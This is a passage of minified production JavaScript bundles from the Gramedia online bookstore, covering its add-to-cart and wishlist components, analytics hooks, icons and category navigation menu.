rounded-s"}),!a&&!r&&!x&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||h||v||w||y,isLoading:j||g,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("cart")})]})}),!a&&!r&&(x||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:_,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:l.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:f||p||t&&(h||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(n.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:C("Wishlist")})]})}),Z&&(0,i.jsx)(c(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:C("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),n=a(93570),s=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(s.Z,{src:""===t?n.Bz:null!=t?t:"",fallbackSrc:n.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:n.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),n=a(8979),s=a(51298),r=a(2866),c=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:l,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:x,isLoadingAppliedVariant:f,isErrorAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:j,isErrorProductDetailInfo:g,VariantIcon:b}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(x||f)&&!p&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[b&&(0,i.jsx)(b,{className:"h-3"}),null==a?void 0:a.variant_name]}),(h||v)&&!w&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==l?void 0:l.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(n.LZo,{className:"h-3"}),null==l?void 0:l.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||j)&&(0,i.jsx)(c.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!j&&!g&&(0,s.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!j&&!g&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,s.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),n=a(75271),s=a(51298),r=a(27418);let c=n.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:n,children:c}=e,{isDesktop:l}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,s.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,s.cn)(l&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(n?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,s.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:c})})})})});c.displayName="ProductDetailAddToCartWrapper",t.Z=c},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),n=a(85910),s=a(64913),r=a(68774),c=a(69662),l=a(30017),d=a(27418),o=a(42965),u=a(54318),m=a(97143),x=a(57527),f=a(99031),p=a(25121),h=a(64509),v=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==f.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},w=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,h.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==f.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:x}=(0,n.$G)(),f=(0,r.useQueryClient)(),p=(0,s.useRouter)(),{isDesktop:h,isWebView:y}=(0,d.Z)(),j=()=>{y||null==p||p.push("/my-account/wishlist"),h||(0,l.Z)({type:c.Ap,data:{screen_route:c.ye}})},{mutate:g,isLoading:b}=w({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?x("wishlistMoved",{quantity:e}):x("wishlistAdded"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:_,isLoading:N}=v({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:x("wishlistRemoved"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:g,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:N}}},45659:function(e,t,a){var i=a(83905),n=a(68774),s=a(97143),r=a(57527),c=a(99031),l=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==c.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){var i=a(64913),n=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:s,isUnauthorized:r}=await (0,n.Z)();if(s&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return n},B$:function(){return m},LQ:function(){return u},Lf:function(){return f},NT:function(){return l},ZB:function(){return x},aJ:function(){return c},re:function(){return s},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return p}});let i="action",n="navigate",s="ga_analytic",r="back_to_cart",c="back_to_cart_page",l="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",x="/order-list-page",f="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),n=a(69662),s=a(30017),r=a(27418),c=a(81892),l=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?c.yJ:c.Yq,u=(0,l.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),n=a(97143),s=a(57527),r=a(99031),c=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:l}=e;return(0,i.useMutation)("".concat(s.G2,"-").concat(n.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,c.Z)(n.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:l})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 454
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.6410e49b78ea4f98.js
body_size: 5100
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="198be209-8624-4c50-b3f0-73f58c30edc1",e._sentryDebugIdIdentifier="sentry-dbid-198be209-8624-4c50-b3f0-73f58c30edc1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(7069),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(85910),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 